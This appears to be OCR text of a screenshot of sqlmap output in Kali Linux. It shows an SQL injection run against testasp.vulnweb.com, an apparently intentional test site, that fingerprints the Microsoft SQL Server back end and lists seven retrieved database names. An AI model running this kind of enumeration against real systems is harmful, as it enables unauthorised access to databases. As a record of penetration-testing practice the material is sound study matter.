 ---
[10:23:00] [INFO] testing Microsoft SQL Server
[10:23:00] [INFO] confirming Microsoft SQL Server
[10:23:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[10:23:00] [INFO] fetching database names
[10:23:01] [INFO] the SQL query used returns 7 entries
[10:23:01] [INFO] retrieved: acublog
[10:23:01] [INFO] retrieved: acuforum
[10:23:01] [INFO] retrieved: acuservice
[10:23:01] [INFO] retrieved: master
[10:23:01] [INFO] retrieved: model
[10:23:02] [INFO] retrieved: msdb
[10:23:02] [INFO] retrieved: tempdb
available databases [7]:
[*] acublog
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb
KALI LINUX
“the quieter you become, the more you are able to hear”
[10:23:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 84 times
[10:23:02] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/testasp.vulnweb.com'
[*] shutting down at 10:23:02